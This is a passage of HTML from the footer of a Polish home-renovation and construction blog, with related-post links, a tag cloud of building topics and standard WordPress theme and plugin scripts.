href="https://www.rezydencjaorlowicza.pl/komody-z-szufladami-sila-najbardziej-uniwersalnych-mebli/" rel="bookmark">Komody z szufladami – siła najbardziej uniwersalnych mebli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/dekorujemy-wnetrza-remonty-mieszkan-lazienek-warszawa/" rel="bookmark">Dekorujemy wnętrza &#8211; remonty mieszkań, łazienek Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jaka-sofe-ogrodowa-wybrac/" rel="bookmark">Jaką sofę ogrodową wybrać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodow-wybor-materialow-i-stylu/" rel="bookmark">Remont schodów &#8211; wybór materiałów i stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-klatki-schodowej-praktyczne-wskazowki-i-inspiracje/" rel="bookmark">Remont klatki schodowej: Praktyczne wskazówki i inspiracje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odswiezyc-swoja-kuchnie-bez-rozbijania-banku/" rel="bookmark">Jak odświeżyć swoją kuchnię bez rozbijania banku</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"f0fbbcab75"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>